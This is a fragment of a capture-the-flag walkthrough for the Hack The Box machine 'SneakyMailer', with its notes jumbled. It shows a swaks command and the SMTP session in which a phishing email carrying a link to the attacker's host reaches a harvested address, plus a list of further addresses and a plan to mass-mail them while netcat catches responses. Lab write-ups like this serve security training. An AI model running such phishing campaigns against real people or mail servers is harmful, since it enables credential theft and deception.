 manish@kali:~/boxes/linux/sneakymailer$ swaks -to airisatou@sneakymailer.htb -from sneaky@me.com -body http://10.10.14.46/ -server 10.10.10.197
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO kali
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<sneaky@me.com>
<-  250 2.1.0 Ok
 -> RCPT TO:<airisatou@sneakymailer.htb>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Thu, 13 Aug 2020 16:24:47 +0530
 -> To: airisatou@sneakymailer.htb
 -> From: sneaky@me.com
 -> Subject: test Thu, 13 Aug 2020 16:24:47 +0530
 -> Message-Id: <20200813162447.019109@kali>
 -> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
 ->
 -> http://10.10.14.46/
 ->
doriswilder@sneakymailer.htb
finncamacho@sneakymailer.htb
fionagreen@sneakymailer.htb
garrettwinters@sneakymailer.htb
save the output to a new file for further enumeration
§ smtp
Since the name of box is sneaky mailer lets enumerate smtp
we have collections of mail lets send a email to click on our link and see through netcat if we can find any data throug
swaks
swaks is also called swiss army knife for smtp
used to send mail and we can automate sending mail to all of them though a bash loop